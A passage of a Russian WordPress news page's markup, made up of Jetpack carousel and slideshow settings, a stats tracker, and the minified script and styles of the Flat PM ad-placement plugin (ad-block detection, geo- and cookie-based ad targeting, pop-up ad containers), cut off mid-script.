\u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439.","comment_post_error":"\u0421\u043e\u0436\u0430\u043b\u0435\u0435\u043c, \u043d\u043e \u0432\u043e \u0432\u0440\u0435\u043c\u044f \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f \u0432\u043e\u0437\u043d\u0438\u043a\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","comment_approved":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u044b\u043b \u043e\u0434\u043e\u0431\u0440\u0435\u043d.","comment_unapproved":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043e\u0436\u0438\u0434\u0430\u0435\u0442 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438.","camera":"\u041a\u0430\u043c\u0435\u0440\u0430","aperture":"\u0410\u043f\u0435\u0440\u0442\u0443\u0440\u0430","shutter_speed":"\u0412\u044b\u0434\u0435\u0440\u0436\u043a\u0430","focal_length":"\u0414\u043b\u0438\u043d\u0430 \u0424\u043e\u043a\u0443\u0441\u0430","copyright":"\u0410\u0432\u0442\u043e\u0440\u0441\u043a\u0438\u0435 \u043f\u0440\u0430\u0432\u0430","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/sensaciy.net\/wp-login.php?redirect_to=https%3A%2F%2Fsensaciy.net%2Fyerasov-interviyu-s-sinom-legendarnogo-inzhenera%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/10.8/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/10.8/modules/shortcodes/js/jquery.cycle.min.js" id="jquery-cycle-js"></script>
<script type="text/javascript" id="jetpack-slideshow-js-extra">
/* <![CDATA[ */
var jetpackSlideshowSettings = {"spinner":"https:\/\/sensaciy.net\/wp-content\/plugins\/jetpack\/modules\/shortcodes\/img\/slideshow-loader.gif","speed":"4000","label_prev":"Previous Slide","label_stop":"Pause Slideshow","label_next":"Next Slide"};
var jetpackSlideshowSettings = {"spinner":"https:\/\/sensaciy.net\/wp-content\/plugins\/jetpack\/modules\/shortcodes\/img\/slideshow-loader.gif","speed":"4000","label_prev":"Previous Slide","label_stop":"Pause Slideshow","label_next":"Next Slide"};
var jetpackSlideshowSettings = {"spinner":"https:\/\/sensaciy.net\/wp-content\/plugins\/jetpack\/modules\/shortcodes\/img\/slideshow-loader.gif","speed":"4000","label_prev":"Previous Slide","label_stop":"Pause Slideshow","label_next":"Next Slide"};
var jetpackSlideshowSettings = {"spinner":"https:\/\/sensaciy.net\/wp-content\/plugins\/jetpack\/modules\/shortcodes\/img\/slideshow-loader.gif","speed":"4000","label_prev":"Previous Slide","label_stop":"Pause Slideshow","label_next":"Next Slide"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/10.8/_inc/build/shortcodes/js/slideshow-shortcode.min.js" id="jetpack-slideshow-js"></script>
<script src='https://stats.wp.com/e-202605.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.8',blog:'141800794',post:'115825',tz:'3',srv:'sensaciy.net'} ]);
	_stq.push([ 'clickTrackerInit', '141800794', '115825' ]);
</script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" 